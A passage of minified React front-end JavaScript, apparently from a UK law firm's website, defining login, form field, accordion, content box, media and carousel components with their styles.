t=e.currentTarget.value,void b(t+"/webservice/process.php");var t}}),s.createElement("input",{type:"hidden",name:"origin",value:"https://www.freeths.co.uk/"}),s.createElement(E.ButtonWrapper,null,s.createElement(r.ZP,{branding:"solid",type:"submit",disabled:h,title:"Log In",icon:(0,o.w)(o.f.ArrowRight)}),s.createElement(E.Link,{href:a.passwordCta.url,target:a.passwordCta.target},a.passwordCta.text)))))):null}},5088:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1697),o=a(7294),r=a(6474);const i=o.forwardRef(((e,t)=>{var a;let{id:i,field:l,error:d,hidePlaceholder:s,...c}=e;return o.createElement(r.Z.Field,{"data-error":!!d},o.createElement(r.Z.SelectWrapper,null,o.createElement(r.Z.Select,{ref:t,id:null!=i?i:l.alias,placeholder:l.placeholder,required:l.required,...c},!s&&o.createElement("option",{value:""},l.placeholder),null===(a=l.values)||void 0===a?void 0:a.map(((e,t)=>o.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),o.createElement(r.Z.Label,{htmlFor:null!=i?i:l.alias},l.caption,l.required&&o.createElement(o.Fragment,null," *")),o.createElement(r.Z.Arrow,null,o.createElement(n.Z,null))),d&&o.createElement(r.Z.Error,null,d.message))}));i.displayName="DropDownList";const l=i},3946:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(7294),o=a(6474);const r=n.forwardRef(((e,t)=>{let{field:a,error:r,...i}=e;return n.createElement(o.Z.Field,{"data-error":!!r},n.createElement(o.Z.Input,{ref:t,id:a.alias,placeholder:a.placeholder,required:a.required,...i}),n.createElement(o.Z.Label,{htmlFor:a.alias},a.caption,a.required&&n.createElement(n.Fragment,null," *")),r&&n.createElement(o.Z.Error,null,r.message))}));r.displayName="Textfield";const i=r},1766:(e,t,a)=>{a.d(t,{E:()=>n});const n={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}},4768:(e,t,a)=>{a.r(t),a.d(t,{default:()=>V});var n=a(1318),o=a(8534),r=a(4213),i=a(9897),l=a(3093),d=a(7294),s=a(3196),c=a(4555),m=a(5798),p=a(3422),g=a(1697),u=a(1672),h=a(7416);const y=h.ZP.div.withConfig({displayName:"Accordionstyles__Container",componentId:"sc-1xf0h6c-0"})([""]),f=(0,h.ZP)(u.m.div).withConfig({displayName:"Accordionstyles__Item",componentId:"sc-1xf0h6c-1"})(["margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:",";border-radius:8px;color:var(--fontColor);&:last-child{margin-bottom:0;}"],(0,c.qx)(15,25)),C=h.ZP.button.withConfig({displayName:"Accordionstyles__ItemHeader",componentId:"sc-1xf0h6c-2"})(["",";display:flex;align-items:center;font-size:",";line-height:",";letter-spacing:-0.024em;padding:",";margin:0;text-align:left;width:100%;scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;&.focus-ring{outline:auto;outline-offset:3px;}"],m.h,(0,c.qx)(18,28),(0,c.qx)(22,36),(0,c.qx)(20,30)),x=h.ZP.h3.withConfig({displayName:"Accordionstyles__ItemTitle",componentId:"sc-1xf0h6c-3"})(["",";margin:0;display:block;flex:1 1 auto;color:var(--fontColor);"],p.h6),b=(0,h.ZP)(g.Z).withConfig({displayName:"Accordionstyles__ItemIcon",componentId:"sc-1xf0h6c-4"})(["",";position:relative;display:block;height:",";transform:rotate(0deg);color:var(--fontColor);",":hover &{transform:translateY(-5px);}","[aria-expanded='true'] &{transform:rotate(180deg);}","[aria-expanded='true']:hover &{transform:translateY(-5px) rotate(180deg);}"],(0,s.eR)("transform"),(0,c.qx)(12,12),C,C,C),v=h.ZP.span.withConfig({displayName:"Accordionstyles__ItemTitleIcon",componentId:"sc-1xf0h6c-5"})([""]),w={Container:y,Item:f,ItemBody:(0,h.ZP)(u.m.div).withConfig({displayName:"Accordionstyles__ItemBody",componentId:"sc-1xf0h6c-6"})(["min-width:0;overflow:hidden;"]),ItemBodyInner:h.ZP.div.withConfig({displayName:"Accordionstyles__ItemBodyInner",componentId:"sc-1xf0h6c-7"})(["padding-bottom:",";"],(0,c.qx)(16,16)),ItemHeader:C,ItemIcon:b,ItemTitle:x,ItemTitleIcon:v};var I=a(308),Z=a.n(I);const E=d.createContext({activeId:"",onClick:Z()}),_=e=>{var t;const[a,n]=d.useState(null!==(t=e.initialId)&&void 0!==t?t:"");return d.createElement(E.Provider,{value:{activeId:a,onClick(e){if(a===e)return n("");n(e)}}},e.children)};var k=a(644);const P=Object.assign((0,r.G)((e=>{var t;return d.createElement(l.A,{transition:{duration:.3,ease:"easeOut"}},d.createElement(_,{initialId:null!==(t=e.initialId)&&void 0!==t?t:""},d.createElement(i.MT,null,d.createElement(w.Container,null,e.children))))})),{Item:e=>{const t=d.useContext(E),a=(0,i.bO)(),n=(0,k.Z)(),o=t.activeId===e.id,r=`${e.id}-header`,l=`${e.id}-body`;return d.useEffect((()=>{n||setTimeout((()=>{const e=document.getElementById(`${t.activeId}-header`);null==e||e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),350)}),[t.activeId]),d.createElement(w.Item,{initial:o?"opened":"closed",animate:o?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),a.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),a.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),a.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),a.focusLast()}}},d.createElement(i.tE,{focusRingClass:"focus-ring"},d.createElement(w.ItemHeader,{id:r,"aria-controls":l,"aria-expanded":o,"aria-label":`Expand ${e.title}`,type:"button",onClick:a=>{a.preventDefault(),t.onClick(e.id)}},d.createElement(w.ItemTitle,null,e.title),d.createElement(w.ItemIcon,{"aria-hidden":"true"}))),d.createElement(w.ItemBody,{id:l,"aria-labelledby":r,role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},d.createElement(w.ItemBodyInner,null,e.children)))}});var T=a(6805),N=a(4760);const q={AccordionWrapper:h.ZP.div.withConfig({displayName:"AccordionContentstyles__AccordionWrapper",componentId:"sc-19snzpn-0"})(["width:100%;margin-bottom:",";&:last-child{margin-bottom:0;}"],(0,c.qx)(50,100)),Content:h.ZP.div.withConfig({displayName:"AccordionContentstyles__Content",componentId:"sc-19snzpn-1"})(["",";padding:0 100px 30px ",";@media ","{padding-right:20px;}p{font-size:",";line-height:",";}a,p a{color:currentColor;}ul li::before{}"],p._R,(0,c.qx)(20,30),(0,T.C4)(T.AS.Tablet),(0,c.qx)(16,20),(0,c.qx)(26,30)),CtaArea:h.ZP.div.withConfig({displayName:"AccordionContentstyles__CtaArea",componentId:"sc-19snzpn-2"})(["margin-top:20px;"])},A=(0,r.G)((e=>{var t;const a=e.items.find((e=>e.openAsDefault));return d.createElement(q.AccordionWrapper,null,d.createElement(P,{initialId:null!==(t=null==a?void 0:a.id)&&void 0!==t?t:""},e.items.map((e=>d.createElement(P.Item,{key:e.id,id:e.id,title:e.heading},d.createElement(q.Content,{dangerouslySetInnerHTML:{__html:e.content}}))))))}));var B=a(4649),S=a(7765),W=a(8163),L=a(1032);const z=h.ZP.section.withConfig({displayName:"ContentAccordionstyles__Container",componentId:"sc-aqynmh-0"})(["--fontColor:",";--bgColor:transparent;--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";&[data-in-column-content='true']{border-radius:8px;overflow:hidden;}background-color:var(--bgColor);scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";--tableFontColour:",";}"],S.Z.primary.midnight,S.Z.tertiary.sky,N,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightBlue,S.Z.tertiary.sky,S.Z.primary.white,S.Z.primary.midnight,L,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightGreen,S.Z.tertiary.mint,S.Z.primary.white,S.Z.secondary.teal,L,S.Z.tertiary.mint,S.Z.primary.midnight,n.Q.LightPink,S.Z.tertiary.rose,S.Z.primary.midnight,S.Z.secondary.coral,S.Z.tertiary.rose,n.Q.LightGrey,S.Z.tertiary.lightGrey,S.Z.primary.midnight,S.Z.tertiary.sky,S.Z.tertiary.lightGrey,S.Z.primary.midnight),F=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Grid",componentId:"sc-aqynmh-1"})(["",";position:relative;gap:"," 32px;"],W.TF,(0,c.qx)(12,24)),D=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__AccordionArea",componentId:"sc-aqynmh-2"})(["grid-column:1 / span 4;grid-row:1;&[data-in-column-content='true']{padding:"," ",";padding-left:0;}@media ","{grid-column:4 / span 6;}","[data-image-pos='left'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:7 / span 6;}}","[data-image-pos='right'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:1 / span 6;}}"],(0,c.qx)(20,30),(0,c.qx)(20,30),(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),j=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__TitleArea",componentId:"sc-aqynmh-3"})(["margin-bottom:50px;"]),M=h.ZP.h2.withConfig({displayName:"ContentAccordionstyles__Title",componentId:"sc-aqynmh-4"})(["",";color:",";"],p.h2,S.Z.primary.midnight),Q=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Content",componentId:"sc-aqynmh-5"})(["",";color:",";a,p a{color:currentColor;}"],p._R,S.Z.primary.midnight),R=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ContentArea",componentId:"sc-aqynmh-6"})(["","{ul li::before{background-image:var(--bullet);}tbody{tr{&:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}}}}"],q.Content),$=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ImageWrapper",componentId:"sc-aqynmh-7"})(["",";grid-column:span 4;border-radius:8px;overflow:hidden;@media ","{margin-top:35px;}","[data-image-pos='left'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:1 / span 5;grid-row:1;}}","[data-image-pos='right'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:8 / span 5;grid-row:1;}}"],(0,o.PN)(690,450),(0,T.C4)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),O={AccordionArea:D,Container:z,Content:Q,ContentArea:R,Grid:F,Image:h.ZP.img.withConfig({displayName:"ContentAccordionstyles__Image",componentId:"sc-aqynmh-8"})(["",";"],(0,o.Xn)()),ImageWrapper:$,Title:M,TitleArea:j},V=e=>{let{anchorId:t,accordion:a,content:r,image:i,imagePosition:l="right",inColumnContent:s=!1,title:c,theme:m=n.Q.Teal}=e;const p=i?(0,o.Yp)(i,1336,700,5,1.69,i.focalPoint):void 0;return s?function(e,t,a,n,o,r){return d.createElement(O.Container,{id:e,"data-theme":t,"data-in-column-content":o},d.createElement(B.Z,null,d.createElement(O.AccordionArea,{"data-in-column-content":o},d.createElement(O.TitleArea,null,a&&d.createElement(O.Title,null,a),n&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:n}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${a}-accordion`,items:r.items})))))}(t,m,c,r,s,a):function(e,t,a,n,o,r,i,l){return d.createElement(O.Container,{id:e,"data-theme":t,"data-image-pos":null!=a&&a.src?n:""},d.createElement(B.Z,null,d.createElement(O.Grid,null,d.createElement(O.AccordionArea,null,d.createElement(O.TitleArea,null,o&&d.createElement(O.Title,null,o),r&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:r}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${o}-accordion`,items:i.items}))),a&&n&&l&&d.createElement(O.ImageWrapper,null,d.createElement(O.Image,{alt:a.altText,loading:"lazy",role:a.altText?void 0:"presentation",src:l[0].split(" ")[0],srcSet:l.join(",")})))))}(t,m,i,l,c,r,a,p)}},2851:(e,t,a)=>{a.r(t),a.d(t,{default:()=>u});var n=a(1646),o=a(8907),r=a(7294),i=a(1318),l=a(7765),d=a(4555),s=a(6805),c=a(3422),m=a(8719),p=a(7416);const g={Container:p.ZP.section.withConfig({displayName:"ContentBoxstyles__Container",componentId:"sc-14id29z-0"})(["--fgColour:",";--imageWidth:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:"," ",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}@media ","{display:block;padding:"," ",";}"],l.Z.primary.midnight,(0,d.qx)(56,124),(0,d.qx)(24,32),(0,d.qx)(20,32),(0,d.qx)(12,40),(0,d.qx)(4,8),i.Q.LightGreen,l.Z.tertiary.mint,i.Q.LightPink,l.Z.tertiary.rose,i.Q.LightBlue,l.Z.tertiary.sky,(0,s.C4)(s.AS.MobileLarge),(0,d.qx)(20,28),(0,d.qx)(10,28)),Content:p.ZP.div.withConfig({displayName:"ContentBoxstyles__Content",componentId:"sc-14id29z-1"})(["",";margin:0;"],c._R),CtaArea:p.ZP.div.withConfig({displayName:"ContentBoxstyles__CtaArea",componentId:"sc-14id29z-2"})(["grid-column:span 1;display:flex;justify-content:flex-start;margin:"," 0 0;@media ","{","{width:100%;justify-content:center;}}"],(0,d.qx)(24,54),(0,s.C4)(s.AS.Tablet),m.A.Button),Title:p.ZP.h4.withConfig({displayName:"ContentBoxstyles__Title",componentId:"sc-14id29z-3"})(["",";font-size:",";line-height:",";"],c.h5,(0,d.qx)(28,36),(0,d.qx)(36,42))},u=e=>r.createElement(g.Container,{id:e.anchorId,"data-theme":e.theme},e.title&&r.createElement(g.Title,null,e.title),r.createElement(g.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&r.createElement(g.CtaArea,null,r.createElement(o.Qj,{branding:"solid",href:e.cta.url,target:e.cta.target,title:e.cta.text,icon:(0,n.w)(n.f.ArrowRight)})))},1695:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(6714),o=a(4952),r=a(7908),i=a(7294),l=a(7765),d=a(4555),s=a(8163),c=a(6805),m=a(4649),p=a(7158),g=a(8214),u=a(7416);const h=(0,u.ZP)(m.Z).withConfig({displayName:"InsightAuthorDetailstyles__Container",componentId:"sc-1cai45e-0"})(["position:relative;color:var(--cardFgColour);> "," > ","{",";}&:focus{outline:none;}"],p.Z.Inner,p.Z.SiteWide,s.TF),y=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Inner",componentId:"sc-1cai45e-1"})(["border-top:1px solid ",";display:flex;flex-direction:column;grid-column:span 6;@media ","{grid-column:4 / span 6;}"],l.Z.tertiary.cloud,(0,c.Dp)(c.AS.TabletLarge)),f=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Top",componentId:"sc-1cai45e-2"})(["padding:"," 0 30px;"],(0,d.qx)(45,60)),C=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__TagList",componentId:"sc-1cai45e-3"})([""]),x=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Bottom",componentId:"sc-1cai45e-4"})(["display:flex;justify-content:space-between;gap:",";@media ","{flex-direction:column;}","{flex-wrap:nowrap;}"],(0,d.qx)(20,50),(0,c.C4)(c.AS.Tablet),g.Z.List),b={AuthorList:u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__AuthorList",componentId:"sc-1cai45e-5"})(["display:grid;grid-template-columns:1fr;gap:"," ",";@media ","{grid-template-columns:1fr 1fr;}"],(0,d.qx)(20,30),(0,d.qx)(20,50),(0,c.Dp)(c.AS.Tablet)),Bottom:x,Container:h,Inner:y,TagList:C,Top:f},v=e=>{const t=e.speaker?"Speaker":void 0;return i.createElement(b.Container,{id:e.anchorId,flush:"top"},i.createElement(b.Inner,null,i.createElement(b.Top,null,i.createElement(b.TagList,null,i.createElement(n.Z,{items:e.tags}))),i.createElement(b.Bottom,null,e.authorList&&i.createElement(b.AuthorList,null,e.authorList.map((e=>i.createElement(o.Z,{key:e.id,...e,heading:t})))),i.createElement(r.Z,{shareTitle:e.social.shareTitle,shareUrl:e.social.shareUrl,options:e.social.options}))))}},9332:(e,t,a)=>{a.d(t,{z:()=>I});var n=a(3196),o=a(7765),r=a(4555),i=a(4267),l=a(8534),d=a(6805),s=a(3422),c=a(1229),m=a(7416);const p=m.ZP.div.withConfig({displayName:"MediaElementstyles__Wrapper",componentId:"sc-7851e1-0"})([""]),g=m.ZP.div.withConfig({displayName:"MediaElementstyles__Container",componentId:"sc-7851e1-1"})(["position:relative;padding:",";color:",";overflow:clip;&[data-auto-video='true']{padding:0;border-radius:8px;}&[data-with-video='true']{cursor:pointer;}&[data-orig-ratio='false']{aspect-ratio:730 / 410;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-end;}&[data-orientation='portrait']{aspect-ratio:410 / 530;}&[data-auto-video='false'][data-styled='true']{border-radius:8px;&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;}}"],(0,r.qx)(12,24),o.Z.primary.white,(0,c.m4)(o.Z.primary.black,0),(0,c.m4)(o.Z.primary.black,.16),(0,c.m4)(o.Z.primary.black,.8)),u=m.ZP.div.withConfig({displayName:"MediaElementstyles__OverlayLink",componentId:"sc-7851e1-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;[data-with-modal='false'] &{display:none;}"]),h=m.ZP.img.withConfig({displayName:"MediaElementstyles__Image",componentId:"sc-7851e1-3"})(["",";[data-orig-ratio='false'] &{",";}&[data-styled='true']{","[data-with-modal='true']:hover &{transform:scale(1.1);}}&[data-fit-type='contain']{object-fit:contain;}&[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}"],(0,n.eR)("transform"),(0,l.Xn)(),g),y=m.ZP.div.withConfig({displayName:"MediaElementstyles__Content",componentId:"sc-7851e1-4"})(["position:relative;z-index:1;"]),f=m.ZP.button.withConfig({displayName:"MediaElementstyles__PlayIcon",componentId:"sc-7851e1-5"})(["display:flex;align-items:center;background:none;padding:0;border:none;color:",";z-index:1;svg{width:",";height:",";}"],o.Z.primary.white,(0,r.qx)(24,48),(0,r.qx)(24,48)),C=m.ZP.h4.withConfig({displayName:"MediaElementstyles__OverlayTopText",componentId:"sc-7851e1-6"})(["",";position:absolute;top:",";left:",";z-index:3;background-color:",";padding:5px 10px;max-width:calc(100% - ",");"],s.h6,(0,r.qx)(12,24),(0,r.qx)(12,24),(0,c.m4)(o.Z.primary.black,.6),(0,r.qx)(24,48)),x=m.ZP.p.withConfig({displayName:"MediaElementstyles__OverlayBottomText",componentId:"sc-7851e1-7"})(["",";position:absolute;bottom:0;left:0;margin:0;z-index:3;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],s.$B,(0,r.qx)(16,20),(0,r.qx)(20,26),o.Z.primary.white,(0,r.qx)(12,24),(0,r.qx)(60,100),(0,r.qx)(12,24),(0,r.qx)(12,24)),b=m.ZP.div.withConfig({displayName:"MediaElementstyles__SubContent",componentId:"sc-7851e1-8"})(["padding-top:5px;margin-bottom:16px;"]),v=m.ZP.span.withConfig({displayName:"MediaElementstyles__SubContentText",componentId:"sc-7851e1-9"})(["",";font-size:14px;line-height:16px;color:",";a&{",";",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:2px;text-decoration-color:currentColor;&:focus-visible,&:hover{text-decoration-color:transparent;}}"],i.Z.dmSans.regular,o.Z.primary.midnight,(0,n.eR)("text-decoration-color"),i.Z.dmSans.bold),w=m.ZP.button.withConfig({displayName:"MediaElementstyles__VideoOverlayButton",componentId:"sc-7851e1-10"})(["position:absolute;bottom:",";right:",";background-color:transparent;border:none;cursor:pointer;z-index:1;padding:",";[data-has-video='true'] &{@media ","{display:none;}}"],(0,r.qx)(20,30),(0,r.qx)(20,30),(0,r.qx)(10,20),(0,d.C4)(d.AS.TabletLarge)),I={Container:g,Content:y,Image:h,OverlayLink:u,OverlayBottomText:x,OverlayTopText:C,PlayIcon:f,SubContent:b,SubContentText:v,Wrapper:p,VideoOverlayButton:w,IconHolder:m.ZP.div.withConfig({displayName:"MediaElementstyles__IconHolder",componentId:"sc-7851e1-11"})(["background:",";border:2px solid ",";border-radius:50%;width:50px;height:50px;cursor:pointer;z-index:1;display:flex;align-items:center;justify-content:center;",":hover &{background:",";}.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}svg{width:20px;height:20px;color:",";}"],(0,o.M)(o.Z.primary.black,.3),o.Z.primary.white,w,(0,o.M)(o.Z.primary.black,.5),o.Z.primary.white)}},3206:(e,t,a)=>{a.r(t),a.d(t,{default:()=>p});var n=a(3196),o=a(8534),r=a(1646),i=a(343),l=a(1266),d=a(7294),s=a(9897),c=a(2004),m=a(9332);const p=e=>{var t,a,p,g,u;let{anchorId:h,image:y,video:f,styled:C=!0,useImageModal:x=!0,overlayTopText:b,overlayBottomText:v,smallImage:w=!1,imageFit:I="cover",imageOrientation:Z="landscape",originalRatio:E=!1,subContent:_,translations:k}=e;const[P]=(0,i.Y)({rootMargin:n.oV},!1),[T,N]=d.useState(!1),[q,A]=d.useState(!1),B=y?(0,o.Yp)(y,"landscape"===Z&&w?730:1280,w?432:700,5,"landscape"===Z?730/432:432/530,C&&"cover"===I&&!1===w?y.focalPoint:{crop:"fit"}):void 0,S=x,W=!(null==f||!f.src)&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\//.test(f.src);return d.createElement(m.z.Wrapper,{ref:P},d.createElement(m.z.Container,{id:h,"data-with-modal":S,"data-styled":C,"data-orientation":Z,"data-orig-ratio":E,"data-small-image":w,"data-has-video":!(null==f||!f.src),"data-auto-video":!S&&!(null==f||!f.src)},d.createElement(m.z.OverlayLink,{onClick:e=>{e.preventDefault(),S&&N(!0)}}),!S&&null!=f&&f.src?d.createElement(d.Fragment,null,d.createElement(c.Z,{url:f.src,playing:q,controls:W,playsinline:!0,muted:!q,width:"100%",height:"100%"}),!W&&d.createElement(s.tE,{focusRingClass:"focus-ring"},d.createElement(m.z.VideoOverlayButton,{"aria-label":q?"Pause video":"Play video",onClick:e=>{e.preventDefault(),f&&A(!q)}},d.createElement(m.z.IconHolder,null,(0,r.w)(q?r.f.Pause:r.f.TriangleRight))))):y&&B&&d.createElement(m.z.Image,{alt:null!==(t=y.altText)&&void 0!==t?t:"",loading:"lazy",role:y.altText?void 0:"presentation",src:E?(0,o.sQ)(y,{}):B[0].split(" ")[0],srcSet:E?"":B.join(","),"data-styled":C,"data-fit-type":I,"data-small-image":w}),S&&d.createElement(d.Fragment,null,d.createElement(m.z.Content,null,f?d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(a=k&&k["freeths.global.play"])&&void 0!==a?a:"Play video"},(0,r.w)(r.f.Play)):d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(p=k&&k["freeths.global.view"])&&void 0!==p?p:"View image"},(0,r.w)(r.f.Magnify))),d.createElement(l.Z,{isVisible:T,closeBtnTxt:null!==(g=k&&k["freeths.global.close-btn"])&&void 0!==g?g:"Close",video:f,image:y,onClick:()=>{N(!T)}})),b&&d.createElement(m.z.OverlayTopText,null,b),v&&d.createElement(m.z.OverlayBottomText,null,v)),(null==_?void 0:_.text)&&d.createElement(m.z.SubContent,null,d.createElement(m.z.SubContentText,null,_.text),_.link&&d.createElement(d.Fragment,null," | ",d.createElement(m.z.SubContentText,{as:"a",href:_.link.url,target:null!==(u=_.link.target)&&void 0!==u?u:"_self"},_.link.text))))}},5394:(e,t,a)=>{a.r(t),a.d(t,{default:()=>H});var n=a(8534),o=a(6805),r=a(4914),i=a(1654),l=a(7026),d=a(3093),s=a(7294),c=a(3196),m=a(7765),p=a(4555),g=a(4267),u=a(3422),h=a(8719),y=a(1258),f=a(2886),C=a(9207),x=a(78),b=a(4649),v=a(7158),w=a(6212),I=a(1229),Z=a(7416);const E=(0,Z.ZP)(b.Z).withConfig({displayName:"NotableWorkCarouselstyles__Container",componentId:"sc-6sma36-0"})(["background-color:var(--bgColour);color:",";overflow:clip;&[data-background='light-grey']{--bgColour:",";}&[data-background='white']{--bgColour:",";}@media ","{","{display:grid;grid-template-columns:auto 1fr;}}","{margin:32px 0 0;@media ","{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}}","{--buttonBgColour:",";--buttonFgColour:",";}","{--dotActiveColour:",";--dotBgColour:",";}"],m.Z.primary.midnight,m.Z.tertiary.lightGrey,m.Z.primary.white,(0,o.Dp)(o.AS.Desktop),v.Z.SiteWide,x.Z.Container,(0,o.Dp)(o.AS.Desktop),y.Z.Container,m.Z.primary.midnight,m.Z.primary.white,f.n.Dots,m.Z.primary.midnight,(0,I.m4)(m.Z.primary.midnight,.48)),_=Z.ZP.h2.withConfig({displayName:"NotableWorkCarouselstyles__Title",componentId:"sc-6sma36-1"})(["",";margin:0 0 ",";"],u.h2,(0,p.qx)(15,32)),k=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabWrapper",componentId:"sc-6sma36-2"})(["margin:0 0 ",";overflow:auto;scroll-behavior:smooth;@media ","{overflow:hidden;}@media ","{grid-column:1 / span 2;}"],(0,p.qx)(32,42),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop)),P=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabsInner",componentId:"sc-6sma36-3"})(["",";display:flex;gap:",";transform:translateX(var(--left));","{border-radius:5000px;flex-shrink:0;&[data-toggle-on='true']{","{","}}}","{"," white-space:nowrap;font-size:",";line-height:",";}"],(0,c.eR)("transform"),(0,p.qx)(22,28),h.A.Button,h.A.Text,g.Z.dmSans.bold,h.A.Text,g.Z.dmSans.regular,(0,p.qx)(16,20),(0,p.qx)(26,30)),T=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__CarouselWrapper",componentId:"sc-6sma36-4"})(["--itemGutter:",";margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:3;grid-column:1 / span 2;overflow:hidden;}"],(0,p.qx)(20,40),(0,o.Dp)(o.AS.Desktop)),N=(0,Z.ZP)(C.Z).withConfig({displayName:"NotableWorkCarouselstyles__Track",componentId:"sc-6sma36-5"})(["align-items:center;"]),q=Z.ZP.li.withConfig({displayName:"NotableWorkCarouselstyles__Item",componentId:"sc-6sma36-6"})(["display:block;flex:0 0 100%;padding:0 calc(var(--itemGutter) / 2);max-width:100%;"]),A=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemInner",componentId:"sc-6sma36-7"})(["display:grid;gap:",";align-items:center;@media ","{grid-template-columns:0.45fr 0.55fr;place-content:center;}[data-orientation='portrait'] &{@media ","{grid-template-columns:0.65fr 0.35fr;}}"],(0,p.qx)(32,96),(0,o.Dp)(o.AS.Tablet),(0,o.Dp)(o.AS.Tablet)),B=Z.ZP.img.withConfig({displayName:"NotableWorkCarouselstyles__Image",componentId:"sc-6sma36-8"})(["",";&[data-fit-type='contain']{object-fit:contain;}"],(0,n.Xn)()),S=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ContentWrapper",componentId:"sc-6sma36-9"})(["@media ","{margin:auto 0;}"],(0,o.Dp)(o.AS.Tablet)),W=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitle",componentId:"sc-6sma36-10"})(["display:flex;align-items:center;gap:",";margin-bottom:",";"],(0,p.qx)(12,24),(0,p.qx)(16,24)),L=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LogoWrapper",componentId:"sc-6sma36-11"})(["",";flex:0 1 ",";","{object-fit:contain;}"],(0,n.PN)(53,64),(0,p.qx)(40,54),B),z=Z.ZP.h3.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitleText",componentId:"sc-6sma36-12"})(["",";margin:0;"],u.h5),F=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__Content",componentId:"sc-6sma36-13"})(["",";p{",";font-size:",";line-height:",";}"],u._R,u.c,(0,p.qx)(16,24),(0,p.qx)(26,40)),D=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageWrapper",componentId:"sc-6sma36-14"})(["",";[data-orientation='portrait'] &{",";}border-radius:",";"],(0,n.PN)(836,540),(0,n.PN)(540,736),(0,p.qx)(4,8)),j=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__InnerWrapper",componentId:"sc-6sma36-15"})(["position:relative;&[data-show-overlay='true']{&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% 